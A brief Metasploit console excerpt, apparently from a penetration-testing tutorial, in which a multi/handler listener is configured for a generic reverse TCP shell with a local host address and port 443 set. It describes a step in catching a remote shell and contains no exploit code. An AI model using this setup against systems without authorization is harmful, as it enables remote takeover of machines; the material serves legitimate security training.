 msf6 exploit(multi/handler) > show options
Payload options (generic/shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > set LHOST 192.168.1.197
LHOST => 192.168.1.197
msf6 exploit(multi/handler) > set LPORT 443
LPORT => 443